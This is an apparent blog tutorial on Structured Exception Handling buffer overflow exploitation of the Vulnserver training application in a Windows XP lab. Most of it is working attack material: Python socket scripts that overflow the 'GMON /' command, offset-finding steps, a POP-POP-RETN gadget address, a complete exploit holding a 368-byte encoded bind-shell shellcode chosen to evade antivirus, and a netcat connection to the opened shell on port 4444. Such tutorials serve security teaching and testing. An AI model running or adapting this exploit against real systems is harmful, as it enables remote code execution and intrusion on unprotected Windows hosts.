
Structured Exception Handling is a mechanism for handling both hardware and software exceptions in Windows OS. Structured exception handling enables us to have complete control over the handling of exceptions and it also provides support for debuggers as well.
SEH exploitation is based on stack buffer overflow technique. It becomes easy to exploit a host by SEH when ASLR and DEP are not enabled. In this blog I will be exploiting the Vulnserver application. Vulnserver can be downloaded from here.
My lab setup consists of:
1) Windows XP SP2 running Vulnserver, and Immunity Debugger to debug the application during runtime.
2) Backtrack R3 with Python 2.7.
Overview of Vulnserver.c
Vulnserver package includes vulnserver.exe along with essfunc.dll. Source code files are also included to understand the working of the application. The code is pretty simple to understand. I have dragged out some important snippets which will be for our use.
| ….
#define DEFAULT_BUFLEN 4096 // Buffer Length: 4096 bytes …. …. char *RecvBuf = malloc(DEFAULT_BUFLEN); …. …. Result = recv(Client, RecvBuf, RecvBufLen, 0); if (Result > 0) { if (strncmp(RecvBuf, “GMON “, 5) == 0) { // checks for GMON command char GmonStatus[13] = “GMON STARTED\n”; for (i = 5; i < RecvBufLen; i++) { if ((char)RecvBuf[i] == ‘/’) { if (strlen(RecvBuf) > 3950) { Function3(RecvBuf); } break; } } SendResult = send( Client, GmonStatus, sizeof(GmonStatus), 0 ); …. ….. }
|
The application accepts socket connection on port 9999 and receives data from client. In the above snippet, we see “GMON /” command accepts data of size more than 3950 characters which is then passed to Function3.
|
void Function3(char *Input) { char Buffer2S[2000]; strcpy(Buffer2S, Input); // Buffer overflow vulnerable function. }
|
Function3 uses strcpy to copy data into the buffer variable Buffer2S. Strcpy being a buffer overflow vulnerable function doesn’t provide bounds check on the buffer size. RecvBuf can hold data of 4096 bytes whereas Buffer2S holds 2000 bytes only. Hence, buffer overflow of 2096 bytes can be done here.
In SEH, exceptions are handled using special exception handlers which has a linked list structure. In the stack of any function, a pointer to exception registration record and a pointer to the next exception registration record are stored. When an exception occurs, SEH chain is walked through to find which exception handler can handle the current exception. A Thread Dispatcher Stack is created for the current exception handler. And, the 3rd frame in the Thread Dispatcher Stack is the Establisher Frame. SEH exploitation is possible only because of the fact that Establisher Frame holds the address of the next exception registration record. More details I will be discussing later.
To begin with our exploitation, let’s run the Vulnserver in Immunity debugger.

SEH chain can be accessed by navigating in View->SEH Chain. The current SE handler is present in Kernel32.dll module.
Now, let’s send random data of size more than 2000 bytes using a python program.
| import socket
s = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) s.connect(( “172.21.21.181”, 9999 )) print “sending data to client..”
data = ‘GMON /’ data += “A” * 4000 s.send(data) s.close() |
In the stack pane, we can see that the stack is being overflown by “A” character. The SEH chain will show the corrupt entry.

On further scrolling down the SE handler and next exception record can be seen. We have to exploit in such a way that these two fields are overwritten by some other values. But for this, we need to find the exact offset of the SE handler.

Finding the right Offsets
Pattern_create and pattern_offset tools can be used to find the exact offset as well as the bad characters involved.
 Put the generated shellcode as the data for exploitation.
| …..
….. data = ‘GMON /’ data += “Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab……”
s.send(data) s.close()
|

Get the values which were written on SE handler and pointer to next SEH record.

The exact offset we can now find out using pattern_offset. The pointer to next SEH record is 3498 bytes away whereas SE handler is 3502 bytes away from our point of buffer overflow. These values remain constant if ASLR (Address Space Layout Randomization) is not enabled.
Recheck the offsets

Before we proceed further we need to confirm whether we got the right offsets to make sure the SEH chain is present at the same position on stack at every run. The simplest way is by trying to overwrite the pointer to next SEH record and SE handler with different alphabets.
| …..
….. data = ‘GMON /’ data += “A”* 3498 data += “B” * 4 // overwrite pointer to next SEH record data += “C” * 4 //overwrite SE handler data += “A” * 505
s.send(data) s.close() |
Yes, we are on the right track now.
Playing with SE handler
As mentioned earlier, when an exception occurs, the TIB contains the Establisher frame in its 3rd offset address. So if we execute two POP instructions, ESP points to Establisher frame and a final RETN instruction will get the control back to the next SEH entry on the old stack. To achieve this we have to overwrite SE handler with address to a location where POP-POP-RETN instruction is located.
To find the POP-POP-RETN instruction sequence, we will use any DLL which is not SAFESEH enabled. Any non-OS DLLs are basically not enabled with SAFESEH. I will use Mona.py script for this.

Executing the “!mona.py modules” command, we can see that essfunc.dll which was included with Vulnserver appliation is not SAFESEH enabled. We search for a “Sequence of commands” in essfunc.dll. It should be taken care that the addresses doesn’t contain any possible bad characters ( eg. \x00, \x0a, \x0d )

The PPR sequence I will use starts from the address \x625010B4. Now because of the Little Endian architecture of Intel machines, we have to write the addresses in reverse order (i.e., \xB4\x10\x50\x62 ).
Designing the final exploit code!
The exploit I will use is the shell_bind_tcp, which after exploitation will give us the shell access over a TCP connection. Msfpayload is the most suitable tool for generating shellcodes which can also be encoded by Shikata ga nai encoder to prevent it further from being detected by antivirus.

A shellcode of size 368 bytes is generated. This shellcode will be put on the stack which will be executed and give us shell access. But if we observe the stack pane, the SE handler is present just a few bytes away from where the stack ends. Hence only half of the shellcode could be inserted on the stack in such a situation. The only solution in this case is to use the Egg Hunter concept. In this concept, the shellcode is injected before the SE handler; and next SEH entry is overwritten with a short jump instruction. The short jump lands in a section of code which is designed in such a way that the injected shellcode is eventually called and executed.
|
import socket s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((“172.21.21.181”,9999)) print “waiting fr a client”
data=’GMON /’ data += “\x90″*2752 data += “\x90″*16
data += (“\xda\xcf\xd9\x74\x24\xf4\x5d\x33\xc9\xb1\x56\xb8\xb2\xc9\xdf” “\xe6\x31\x45\x18\x83\xed\xfc\x03\x45\xa6\x2b\x2a\x1a\x2e\x22” “\xd5\xe3\xae\x55\x5f\x06\x9f\x47\x3b\x42\x8d\x57\x4f\x06\x3d” “\x13\x1d\xb3\xb6\x51\x8a\xb4\x7f\xdf\xec\xfb\x80\xd1\x30\x57” “\x42\x73\xcd\xaa\x96\x53\xec\x64\xeb\x92\x29\x98\x03\xc6\xe2” “\xd6\xb1\xf7\x87\xab\x09\xf9\x47\xa0\x31\x81\xe2\x77\xc5\x3b” “\xec\xa7\x75\x37\xa6\x5f\xfe\x1f\x17\x61\xd3\x43\x6b\x28\x58” “\xb7\x1f\xab\x88\x89\xe0\x9d\xf4\x46\xdf\x11\xf9\x97\x27\x95” “\xe1\xed\x53\xe5\x9c\xf5\xa7\x97\x7a\x73\x3a\x3f\x09\x23\x9e” “\xc1\xde\xb2\x55\xcd\xab\xb1\x32\xd2\x2a\x15\x49\xee\xa7\x98” “\x9e\x66\xf3\xbe\x3a\x22\xa0\xdf\x1b\x8e\x07\xdf\x7c\x76\xf8” “\x45\xf6\x95\xed\xfc\x55\xf2\xc2\x32\x66\x02\x4c\x44\x15\x30” “\xd3\xfe\xb1\x78\x9c\xd8\x46\x7e\xb7\x9d\xd9\x81\x37\xde\xf0” “\x45\x63\x8e\x6a\x6f\x0b\x45\x6b\x90\xde\xca\x3b\x3e\xb0\xaa” “\xeb\xfe\x60\x43\xe6\xf0\x5f\x73\x09\xdb\xd6\xb3\xc7\x3f\xbb” “\x53\x2a\xc0\x2a\xf8\xa3\x26\x26\x10\xe2\xf1\xde\xd2\xd1\xc9” “\x79\x2c\x30\x66\xd2\xba\x0c\x60\xe4\xc5\x8c\xa6\x47\x69\x24” “\x21\x13\x61\xf1\x50\x24\xac\x51\x1a\x1d\x27\x2b\x72\xec\xd9” “\x2c\x5f\x86\x7a\xbe\x04\x56\xf4\xa3\x92\x01\x51\x15\xeb\xc7” “\x4f\x0c\x45\xf5\x8d\xc8\xae\xbd\x49\x29\x30\x3c\x1f\x15\x16” “\x2e\xd9\x96\x12\x1a\xb5\xc0\xcc\xf4\x73\xbb\xbe\xae\x2d\x10” “\x69\x26\xab\x5a\xaa\x30\xb4\xb6\x5c\xdc\x05\x6f\x19\xe3\xaa” “\xe7\xad\x9c\xd6\x97\x52\x77\x53\xa9\xa3\x45\x4e\x3e\x1a\x3c” “\x33\x22\x9d\xeb\x70\x5b\x1e\x19\x09\x98\x3e\x68\x0c\xe4\xf8” “\x81\x7c\x75\x6d\xa5\xd3\x76\xa4”)
data += “\x90″*362 data += “\xEB\x0F\x90\x90” // Pointer to next SEH record data += “\xB4\x10\x50\x62” // SE handler
data += “\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF” data += “\x90″*500
s.send(data) s.close()
|
The above code may look complicated due to mathematical calculations involved in here. But it’s easy to understand actually.
data += “\xEB\x0F\x90\x90” // Pointer to next SEH record
EB is the opcode for JMP instruction. So a short jump of 15 bytes is made which will land here:
data += “\x59\xFE\xCD\xFE\xCD\xFE\xCD\xFF\xE1\xE8\xF2\xFF\xFF\xFF”
This is a little complicated code being referred from [1]. It basically makes a backward jump of 768 bytes by decrementing CX register 3 times. And exactly 768 bytes offset in lower memory address the exploit of 368 bytes is being injected. The “\x90” is the NOP (no operation) instruction which tells CPU that no operation is to be done. The NOP sled comes handy when there is a chance to miss the exact offsets calculations by some bytes.
Time to attack!!
Our exploit code is ready now. Restart the application in Immunity and run the exploit. To generate exception, press SHIFT+F7. The exploit code would be called after a series of jumps. To connect to the open TCP port 4444, use netcat.

And voila!! The shell is ours and we are free to exploit it further…
References
1] SEH based Buffer OVerflow by Stephen Bradshaw
3] Advanced Malware Analysis Training Session 2-Botnet Analysis Part 1 by Amit Malik
No Comments Yet